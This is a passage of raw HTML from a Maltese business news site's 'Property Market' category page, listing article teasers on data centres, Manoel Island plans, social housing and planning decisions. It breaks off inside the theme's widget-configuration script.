                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/36-local-film-producers-to-benefit-from-investment-of-e2-million/29285/" rel="bookmark" class="td-image-wrap" title="36 local film producers to benefit from investment of €2 million"><img class="entry-thumb" src="[data-uri]"alt="" title="36 local film producers to benefit from investment of €2 million" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/07/news-36-local-film-producers-to-benefit-from-investment-of.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/social/" class="td-post-category">Social</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/36-local-film-producers-to-benefit-from-investment-of-e2-million/29285/" rel="bookmark" title="36 local film producers to benefit from investment of €2 million">36 local film producers to benefit from investment of €2 million</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/philatelic-issue-euromed-2025-resources-of-the-mediterranean-globigerina-limestone/29279/" rel="bookmark" class="td-image-wrap" title="Philatelic Issue: EUROMED 2025 – Resources of the Mediterranean, Globigerina Limestone"><img class="entry-thumb" src="[data-uri]"alt="" title="Philatelic Issue: EUROMED 2025 – Resources of the Mediterranean, Globigerina Limestone" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/07/biz-maltapost-Euromed-July-2025-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/social/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/philatelic-issue-euromed-2025-resources-of-the-mediterranean-globigerina-limestone/29279/" rel="bookmark" title="Philatelic Issue: EUROMED 2025 – Resources of the Mediterranean, Globigerina Limestone">Philatelic Issue: EUROMED 2025 – Resources of the Mediterranean, Globigerina Limestone</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/softswiss-wins-eventex-award-for-kids-camp/29000/" rel="bookmark" class="td-image-wrap" title="SOFTSWISS wins Eventex Award for Kids Camp"><img class="entry-thumb" src="[data-uri]"alt="" title="SOFTSWISS wins Eventex Award for Kids Camp" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/05/SOFTSWISS-Eventex-Awards-for-Kids-Camp-Malta-001-059-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/social/" class="td-post-category">Social</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/softswiss-wins-eventex-award-for-kids-camp/29000/" rel="bookmark" title="SOFTSWISS wins Eventex Award for Kids Camp">SOFTSWISS wins Eventex Award for Kids Camp</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_6981387954d8e" data-td_block_id="td_uid_41_6981387954d8e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_6981387954d8e" data-td_block_id="td_uid_41_6981387954d8e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4192"><a href="https://maltabusinessweekly.com/category/business-voice/">Business Voice</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_47_698138795c543_rand td_block_template_13"><span class="td-adspot-title">- Advertisement -</span>
</div>
</div>                </div>
            </div>
        </div>
    </div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://maltabusinessweekly.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Economy" class="entry-crumb" href="https://maltabusinessweekly.com/category/malta-economy/">Economy</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://maltabusinessweekly.com/category/malta-economy/property-market/">Property Market</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 2</span></div></div>

                            <h1 class="entry-title td-page-title">Property Market</h1>
                            <div class="td-category-description"><p>The latest news on the Property Market in Malta.</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_49_698138795c9e9" data-td_block_id="td_uid_48_698138795c9e5" href="https://maltabusinessweekly.com/category/malta-economy/property-market/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_50_698138795c9eb" data-td_block_id="td_uid_48_698138795c9e5" href="https://maltabusinessweekly.com/category/malta-economy/property-market/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_51_698138795c9ed" data-td_block_id="td_uid_48_698138795c9e5" href="https://maltabusinessweekly.com/category/malta-economy/property-market/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_52_698138795c9ee" data-td_block_id="td_uid_48_698138795c9e5" href="https://maltabusinessweekly.com/category/malta-economy/property-market/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_53_698138795c9ef" data-td_block_id="td_uid_48_698138795c9e5" href="https://maltabusinessweekly.com/category/malta-economy/property-market/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_54_698138795c9f1" data-td_block_id="td_uid_48_698138795c9e5" href="https://maltabusinessweekly.com/category/malta-economy/property-market/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_55_698138795cb5d_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_55_698138795cb5d" ><div id=td_uid_55_698138795cb5d class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/bmit-to-invest-e10m-in-new-data-centre-facility/1454/" rel="bookmark" class="td-image-wrap" title="BMIT to invest €10m in new data centre facility"><img class="entry-thumb" src="[data-uri]"alt="" title="BMIT to invest €10m in new data centre facility" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2019/02/Zejtun-DC-1024x523.jpg?resize=534%2C462&ssl=1"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>                        <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/bmit-to-invest-e10m-in-new-data-centre-facility/1454/" rel="bookmark" title="BMIT to invest €10m in new data centre facility">BMIT to invest €10m in new data centre facility</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/chris/">Christian Keszthelyi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-19T12:35:08+00:00" >Tuesday,  19 February, 2019 at 12:35 pm</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/property-sales-up-in-july-1354-final-deeds-signed-nso/15518/" rel="bookmark" class="td-image-wrap" title="Property sales up in July; 1,354 final deeds signed &#8211; NSO"><img class="entry-thumb" src="[data-uri]"alt="" title="Property sales up in July; 1,354 final deeds signed &#8211; NSO" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2020/11/05-Property-up.jpg?resize=265%2C198&ssl=1"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>                        <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/property-sales-up-in-july-1354-final-deeds-signed-nso/15518/" rel="bookmark" title="Property sales up in July; 1,354 final deeds signed &#8211; NSO">Property sales up in July; 1,354 final deeds signed &#8211; NSO</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/pa-approves-revised-midi-masterplan-for-manoel-island/15927/" rel="bookmark" class="td-image-wrap" title="PA approves revised MIDI Masterplan for Manoel Island"><img class="entry-thumb" src="[data-uri]"alt="" title="PA approves revised MIDI Masterplan for Manoel Island" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/09/Manoel-Island-Masterplan-Stage-0-Version-1.4-1-latest.jpg?resize=265%2C198&ssl=1"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>                        <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/pa-approves-revised-midi-masterplan-for-manoel-island/15927/" rel="bookmark" title="PA approves revised MIDI Masterplan for Manoel Island">PA approves revised MIDI Masterplan for Manoel Island</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/new-ohsa-chairman-calls-for-more-organisation-on-construction-sites/15436/" rel="bookmark" class="td-image-wrap" title="New OHSA chairman calls for ‘more organisation’ on construction sites"><img class="entry-thumb" src="[data-uri]"alt="" title="New OHSA chairman calls for ‘more organisation’ on construction sites" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/08/08-New-OHSA-chairman.jpg?resize=265%2C198&ssl=1"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>                        <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/new-ohsa-chairman-calls-for-more-organisation-on-construction-sites/15436/" rel="bookmark" title="New OHSA chairman calls for ‘more organisation’ on construction sites">New OHSA chairman calls for ‘more organisation’ on construction sites</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/appeal-against-db-group-pembroke-project-filed/15330/" rel="bookmark" class="td-image-wrap" title="Appeal against db Group Pembroke project filed"><img class="entry-thumb" src="[data-uri]"alt="" title="Appeal against db Group Pembroke project filed" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/07/db-groupt.jpg?resize=265%2C198&ssl=1"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>                        <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/appeal-against-db-group-pembroke-project-filed/15330/" rel="bookmark" title="Appeal against db Group Pembroke project filed">Appeal against db Group Pembroke project filed</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/mda-selects-zzzing-as-a-strategic-premium-partner/12536/" rel="bookmark" class="td-image-wrap" title="MDA selects Zzzing as a strategic premium partner"><img class="entry-thumb" src="[data-uri]"alt="" title="MDA selects Zzzing as a strategic premium partner" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/02/Zzzing-Shoot-LR-7.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/mda-selects-zzzing-as-a-strategic-premium-partner/12536/" rel="bookmark" title="MDA selects Zzzing as a strategic premium partner">MDA selects Zzzing as a strategic premium partner</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/the-malta-bussiness-weekly/">The Malta Business Weekly</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-18T14:40:22+00:00" >Thursday,  18 February, 2021 at 2:40 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/new-midi-masterplan-for-manoel-island-contemplates-a-significant-increase-in-public-open-spaces/12521/" rel="bookmark" class="td-image-wrap" title="New MIDI Masterplan for Manoel Island contemplates a significant increase in public open spaces"><img class="entry-thumb" src="[data-uri]"alt="" title="New MIDI Masterplan for Manoel Island contemplates a significant increase in public open spaces" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/02/resized-Manoel-Island-Masterplan-Stage-0-Version-1.2.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/new-midi-masterplan-for-manoel-island-contemplates-a-significant-increase-in-public-open-spaces/12521/" rel="bookmark" title="New MIDI Masterplan for Manoel Island contemplates a significant increase in public open spaces">New MIDI Masterplan for Manoel Island contemplates a significant increase in...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/the-malta-bussiness-weekly/">The Malta Business Weekly</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-18T13:27:42+00:00" >Thursday,  18 February, 2021 at 1:27 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/djar-releases-first-ever-data-on-maltese-palazzos/12497/" rel="bookmark" class="td-image-wrap" title="Djar releases first ever data on Maltese Palazzos"><img class="entry-thumb" src="[data-uri]"alt="" title="Djar releases first ever data on Maltese Palazzos" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/02/Derelict-Palazzo-.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/djar-releases-first-ever-data-on-maltese-palazzos/12497/" rel="bookmark" title="Djar releases first ever data on Maltese Palazzos">Djar releases first ever data on Maltese Palazzos</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/andrecamilleri/">Andre Camilleri</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-17T16:01:22+00:00" >Wednesday,  17 February, 2021 at 4:01 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/european-countries-must-revaluate-national-housing-policies-alfred-sant/12117/" rel="bookmark" class="td-image-wrap" title="European countries must revaluate national housing policies &#8211; Alfred Sant"><img class="entry-thumb" src="[data-uri]"alt="" title="European countries must revaluate national housing policies &#8211; Alfred Sant" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2020/05/alfred-sant.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/european-countries-must-revaluate-national-housing-policies-alfred-sant/12117/" rel="bookmark" title="European countries must revaluate national housing policies &#8211; Alfred Sant">European countries must revaluate national housing policies &#8211; Alfred Sant</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/the-malta-bussiness-weekly/">The Malta Business Weekly</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-02T10:25:27+00:00" >Tuesday,  2 February, 2021 at 10:25 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/gozo-prime-launches-new-look-for-2021/11652/" rel="bookmark" class="td-image-wrap" title="Gozo Prime launches new look for 2021"><img class="entry-thumb" src="[data-uri]"alt="" title="Gozo Prime launches new look for 2021" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/01/Nathon-Abela-Gozo-Prime.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/gozo-prime-launches-new-look-for-2021/11652/" rel="bookmark" title="Gozo Prime launches new look for 2021">Gozo Prime launches new look for 2021</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/the-malta-bussiness-weekly/">The Malta Business Weekly</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:37:26+00:00" >Wednesday,  13 January, 2021 at 2:37 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/solidarjeta-new-and-independent-general-trade-union-launched/24931/" rel="bookmark" class="td-image-wrap" title="Solidarjetà: New and independent general trade union launched"><img class="entry-thumb" src="[data-uri]"alt="" title="Solidarjetà: New and independent general trade union launched" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2024/02/Logo.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/solidarjeta-new-and-independent-general-trade-union-launched/24931/" rel="bookmark" title="Solidarjetà: New and independent general trade union launched">Solidarjetà: New and independent general trade union launched</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/the-malta-bussiness-weekly/">The Malta Business Weekly</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-07T12:37:27+00:00" >Wednesday,  7 February, 2024 at 12:37 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/550-new-allocations-of-social-housing-during-2024-housing-authority-annual-study-shows/28983/" rel="bookmark" class="td-image-wrap" title="550 new allocations of social housing during 2024, Housing Authority annual study shows"><img class="entry-thumb" src="[data-uri]"alt="" title="550 new allocations of social housing during 2024, Housing Authority annual study shows" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/05/pr250838a-scaled.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/550-new-allocations-of-social-housing-during-2024-housing-authority-annual-study-shows/28983/" rel="bookmark" title="550 new allocations of social housing during 2024, Housing Authority annual study shows">550 new allocations of social housing during 2024, Housing Authority annual...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/the-malta-bussiness-weekly/">The Malta Business Weekly</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-19T12:43:25+00:00" >Monday,  19 May, 2025 at 12:43 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/planning-authority-approves-development-of-hotel-and-bungalows-on-comino/28814/" rel="bookmark" class="td-image-wrap" title="Planning Authority approves development of hotel and bungalows on Comino"><img class="entry-thumb" src="[data-uri]"alt="" title="Planning Authority approves development of hotel and bungalows on Comino" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-24-at-13.04.26_e5fdacf9.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/planning-authority-approves-development-of-hotel-and-bungalows-on-comino/28814/" rel="bookmark" title="Planning Authority approves development of hotel and bungalows on Comino">Planning Authority approves development of hotel and bungalows on Comino</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/the-malta-bussiness-weekly/">The Malta Business Weekly</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-24T14:25:12+00:00" >Thursday,  24 April, 2025 at 2:25 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/new-offices-for-luxfair-group/28233/" rel="bookmark" class="td-image-wrap" title="New offices for Luxfair Group"><img class="entry-thumb" src="[data-uri]"alt="" title="New offices for Luxfair Group" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/LuxFair-Group-Team.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/new-offices-for-luxfair-group/28233/" rel="bookmark" title="New offices for Luxfair Group">New offices for Luxfair Group</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/the-malta-bussiness-weekly/">The Malta Business Weekly</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-04T12:44:06+00:00" >Tuesday,  4 February, 2025 at 12:44 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/court-revokes-permit-to-add-six-floors-on-ramel-buildings-on-tower-road-sliema/27892/" rel="bookmark" class="td-image-wrap" title="Court revokes permit to add six floors on Ramel Buildings on Tower Road, Sliema"><img class="entry-thumb" src="[data-uri]"alt="" title="Court revokes permit to add six floors on Ramel Buildings on Tower Road, Sliema" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2024/12/Victory-Heritage-Saved.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/court-revokes-permit-to-add-six-floors-on-ramel-buildings-on-tower-road-sliema/27892/" rel="bookmark" title="Court revokes permit to add six floors on Ramel Buildings on Tower Road, Sliema">Court revokes permit to add six floors on Ramel Buildings on...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/acamilleriindependent-com-mt/">Andre Camilleri</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-13T11:34:58+00:00" >Friday,  13 December, 2024 at 11:34 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                    <div class="page-nav td-pb-padding-side"><a href="https://maltabusinessweekly.com/category/malta-economy/property-market/?filter_by=popular" ><i class="td-icon-menu-left"></i></a><a href="https://maltabusinessweekly.com/category/malta-economy/property-market/?filter_by=popular" class="page" title="1">1</a><span class="current">2</span><a href="https://maltabusinessweekly.com/category/malta-economy/property-market/page/3/?filter_by=popular" class="page" title="3">3</a><span class="extend">...</span><a href="https://maltabusinessweekly.com/category/malta-economy/property-market/page/8/?filter_by=popular" class="last" title="8">8</a><a href="https://maltabusinessweekly.com/category/malta-economy/property-market/page/3/?filter_by=popular" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 2 of 8</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_13 widget busin-widget"><div id="busin-037763d511ff853aa22c3e0e5b95fbc4"></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_56_69813879778de_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_56_69813879778de" ><script>var block_td_uid_56_69813879778de = new tdBlock();
block_td_uid_56_69813879778de.id = "td_uid_56_69813879778de";
block_td_uid_56_69813879778de.atts = '{"custom_title":"Latest News","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_56_69813879778de_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category 